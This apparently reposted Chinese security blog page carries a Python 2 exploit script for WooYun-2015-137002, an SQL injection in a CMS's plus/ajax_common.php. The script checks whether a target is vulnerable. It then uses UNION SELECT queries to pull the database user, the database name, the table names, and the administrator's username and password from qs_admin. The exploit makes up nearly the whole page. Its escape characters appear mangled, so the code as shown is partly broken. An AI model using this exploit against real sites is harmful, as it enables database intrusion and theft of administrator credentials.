exp

#!/usr/bin/env python # -*- coding: utf-8 -*- #__Author__ = Br3ad #_bug_ = WooYun-2015-137002 #_file_ = plus/ajax_common.php import requests import re def Auxiliary(aux): # 正则提取数据 reg = r'/[/'.*?/'/]' reg = re.compile(reg) result = reg.findall(aux) return result[0][2:-2] def Check(url): #检测漏洞是否存在 print 'Checking WooYun-2015-137002', payload = '/plus/ajax_common.php?query=0/'&act=hotword' if 'Error' in requests.get(url+payload).content: print 'Done' return True def Attack(url): # 主要攻击代码 print 'Start attack' getdbuser = '%s/plus/ajax_common.php?query=0/' union select 1,user(),3 and /'&act=hotword' % url dbuser = Auxiliary(requests.get(getdbuser).content) print '数据库用户:%s' % dbuser getdbname = '%s/plus/ajax_common.php?query=0/' union select 1,database(),3 and /'&act=hotword' % url dbname = Auxiliary(requests.get(getdbname).content) print '数据库名:%s' % dbname gettables = '%s/plus/ajax_common.php?query=0/' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=/'%s/'),3 and /'&act=hotword' % (url,dbname) tablenames = Auxiliary(requests.get(gettables).content) print '数据库表名:%s' % tablenames getadminname = '%s/plus/ajax_common.php?query=0/' union select 1,(select admin_name from qs_admin),3 and /'&act=hotword' % url adminname = Auxiliary(requests.get(getadminname).content) print '管理员用户名:%s' % adminname getadminpwd = '%s/plus/ajax_common.php?query=0/' union select 1,(select pwd from qs_admin),3 and /'&act=hotword' % url adminpwd = Auxiliary(requests.get(getadminpwd).content) print '管理员密码:%s' % adminpwd print 'Done' def main(): url = raw_input('输入目标url:') if Check(url): Attack(url) else: print '不存在该漏洞' if __name__ == '__main__': main()
漏洞详细分析请访问原文作者文章“点我进入”
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论